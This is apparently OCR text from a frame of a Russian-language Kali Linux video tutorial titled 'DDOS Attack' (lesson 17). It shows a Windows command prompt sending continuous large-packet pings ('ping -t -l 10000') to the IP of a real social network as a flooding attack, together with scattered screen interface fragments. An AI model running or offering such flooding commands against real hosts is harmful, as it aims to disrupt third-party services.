 Приложения Переход
En
01:18
Урок № 17 DDOS Атака NEW 2015 06 08 2015.mp4
Администратор: C:\Windows\system32\cmd.exe - ping 217.20.147.94 -t -l 10000
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation. All rights reserved.
C:\Users\Альберт ХАЭ>ping www.ok.ru
Обмен пакетами с www.ok.ru [217.20.147.94] с 32 байтами данных:
Ответ от 217.20.147.94: число байт=32 время=911мс TTL=51
Ответ от 217.20.147.94: число байт=32 время=873мс TTL=51
Ответ от 217.20.147.94: число байт=32 время=862мс TTL=51
Ответ от 217.20.147.94: число байт=32 время=786мс TTL=51
Статистика Ping для 217.20.147.94:
Пакетов: отправлено = 4, получено = 4, потеряно = 0
(0% потерь)
Приблизительное время приема-передачи в мс:
Минимальное = 786мсек, Максимальное = 911 мсек, Среднее = 858 мсек
C:\Users\Альберт ХАЭ>ping 217.20.147.94 -t -l 10000
Обмен пакетами с 217.20.147.94 по с 10000 байтами данных:
Ответ от 217.20.147.94: число байт=10000 время=1126мс TTL=51
Ответ от 217.20.147.94: число байт=10000 время=1313мс TTL=51
Ответ от 217.20.147.94: число байт=10000 время=1243мс TTL=51
Ответ от 217.20.147.94: число байт=10000 время=1210мс TTL=51
KALI LINUX
THE QUIETER YOU BECOME, THE MO
sg
[OBS 0.12.0 (linux) - Про...
[vanohaker@vanohaker-...
[Громкость]
[Уроки Kali Linux 2.0 - Y...
kali linux 2.0
Урок № 17 DDOS Атака ...